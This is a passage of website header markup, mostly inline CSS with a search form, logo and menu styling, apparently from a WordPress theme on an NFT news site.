                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_50 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 23.4px;
					height: 23.4px;
					line-height:  23.4px;
                
                    color: #ffffff;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 23.4px;
					height: 23.4px;
                }.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 6px;
                
                    font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_50 .tdb-drop-down-search{
                    top: calc(100% + 33px);
                
                    left: auto;
                    right: 0;
                }.tdi_50 .tdb-head-search-btn:after{
                    bottom: -33px;
                
                    border-bottom-color: #ffffff;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_50 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }body .tdi_50 .tdb-drop-down-search-inner,
                .tdi_50 .tdb-search-form,
                .tdi_50 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_50 .tdb-head-search-form-input,
                .tdi_50 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_50 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: #eaeaea;
                }.tdi_50 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_50 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #fbb03b;
                
                    font-family:Poppins !important;text-transform:uppercase !important;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 25px;
                
                    border-width: 0px;
                }.tdi_50 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:Poppins !important;font-size:12px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_50 .tdb-head-search-btn svg,
                .tdi_50 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_50 .tdb-head-search-btn:hover i{
                    color: #fbb03b;
                }.tdi_50 .tdb-head-search-btn:hover svg,
                .tdi_50 .tdb-head-search-btn:hover svg *{
                    fill: #fbb03b;
                }.tdi_50 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_50 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #fbb03b;
                }.tdi_50 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_50 .tdb-head-search-placeholder{
                    color: #aaaaaa;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_50 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_50 .result-msg,
                .tdi_50 .result-msg a{
                    color: #fbb03b;
                }.tdi_50 .result-msg a:hover{
                    color: #000000;
                }.tdi_50 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_50 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_50 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_50 .entry-thumb{
					background-position: center 30%;
				}.tdi_50 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_50 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50 .td-image-container,
				.ie11 .tdi_50 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_50 .td-module-meta-info,
				.ie11 .tdi_50 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50 .td-post-vid-time{
					display: block;
				}.tdi_50 .td-module-meta-info{
					padding: 20px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_50 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_50 .td-excerpt{
					margin: 15px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #aaaaaa;
				
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_50 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_50 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_50 .td-read-more{
					display: none;
				}.tdi_50 .td-author-date{
					display: none;
				}.tdi_50 .td-post-author-name{
					display: none;
				}.tdi_50 .td-post-date,
				.tdi_50 .td-post-author-name span{
					display: none;
				
					color: #aaaaaa;
				}.tdi_50 .entry-review-stars{
					display: none;
				}.tdi_50 .td-icon-star,
                .tdi_50 .td-icon-star-empty,
                .tdi_50 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50 .td-module-comments{
					display: none;
				}.tdi_50 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #fbb03b;
				}.tdi_50 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_50 .td_module_wrap:hover .td-module-title a,
				.tdi_50 .tdb-aj-cur-element .entry-title a{
					color: #fbb03b !important;
				}.tdi_50 .td-post-author-name a{
					color: #000000;
				}.tdi_50 .td-post-author-name:hover a{
					color: #fbb03b;
				}.tdi_50 .td-editor-date,
				.tdi_50 .td-editor-date .td-post-author-name,
				.tdi_50 .td-module-comments a{
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_50 .tdb-search-form{
                    padding: 20px;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 20px;
                }.tdi_50 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				}.tdi_50 .td-excerpt{
					margin: 12px 0 0;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_50 .entry-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_50 .tdb-drop-down-search{
                    top: calc(100% + 29px);
                }.tdi_50 .tdb-head-search-btn:after{
                    bottom: -29px;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 540px;
                }.tdi_50 .tdb-search-form{
                    padding: 15px;
                }.tdi_50 .tdb-head-search-form-input,
                .tdi_50 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0 15px;
                }.tdi_50 .result-msg{
                    padding: 12px 0;
                }.tdi_50 .tdb-search-txt{
                    font-family:Poppins !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-form-input{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_50 .tdb-head-search-placeholder{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_50 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				}.tdi_50 .td-module-meta-info{
					padding: 15px;
				}.tdi_50 .td-excerpt{
					margin: 10px 0 0;
				
					font-family:Poppins !important;font-size:12px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_50 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_50 .td-post-category{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_50 .td-editor-date,
				.tdi_50 .td-editor-date .td-post-author-name,
				.tdi_50 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_50 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -0px;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://nftdecoded.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52{
position:relative;
}

.tdi_52 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_51_rand_style td-element-style" ><style>
.tdi_51_rand_style{
background-color:#fbb03b !important;
}
 </style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><div id=tdi_55 class="td_block_inner td-fix-index"><style>.td-widget-ticker span.name {
  font-size: 13px;
  font-weight: 400;
}
.td-widget-ticker .tickercontainer span.ccpw_icon img {
  margin-bottom: 1px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57{
                    min-height: 0;
                }.tdi_57 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_56_rand_style td-element-style" ></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59{
position:relative;
}

.tdi_59 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_58_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style> 
.tdi_58_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.5) !important;
}
</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdi_62 .tdb-logo-a,
                .tdi_62 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_62 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_62 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_62 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_62 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_62 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_62 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_62 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_62 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_62 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_64{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_65 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_65{
margin-left:-140px !important;
}

</style>
<style>
/* custom css */
.tdi_65{
                    display: inline-block;
                }.tdi_65 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_65 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_65 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-menu > li .tdb-menu-sep,
                .tdi_65 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_65 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_65 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_65 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_65 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_65 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_65 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_65 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_65 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more,
                .tdi_65 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:16px !important;line-height:90px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_65 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_65 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul,
                .tdi_65 .td-pulldown-filter-list,
                .tdi_65 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.1);
                }.tdi_65 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_65 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_65 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #000000;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65 .tdb-mega-menu .sub-menu > li{
                    max-width: 1440px !important;
                }.tdi_65 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_65 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(0,0,0,0.1);
				}@media (max-width: 1018px) {
                    .tdi_65 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_65 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_65 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_65 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_65 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul,
                .tdi_65 .td-pulldown-filter-list,
                .tdi_65 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(0,0,0,0.1);
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_65 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_65 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_65 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_65 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_65 .tdb-menu > li > a,
                .tdi_65 .td-subcat-more,
                .tdi_65 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Poppins !important;font-size:14px !important;line-height:80px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_65 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_65 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul,
                .tdi_65 .td-pulldown-filter-list,
                .tdi_65 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_65 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_65 .td-pulldown-filter-list li a{
                    font-family:Poppins !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_65:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_65 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_65 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_65 .tdb-menu > li.current-menu-item > a,
				.tdi_65 .tdb-menu > li.current-menu-ancestor > a,
